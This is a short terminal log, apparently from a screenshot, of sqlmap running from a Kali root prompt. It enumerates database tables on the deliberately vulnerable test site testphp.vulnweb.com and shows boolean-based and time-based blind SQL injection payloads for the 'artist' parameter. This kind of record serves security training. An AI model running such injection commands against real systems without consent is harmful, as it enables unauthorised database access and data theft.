 root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:32:50 /2023-04-05/
[05:32:50] [INFO] resuming back-end DBMS 'mysql'
[05:32:50] [INFO] testing connection to the target URL
[05:32:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 6803=6803
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: artist=1 AND SLEEP(5)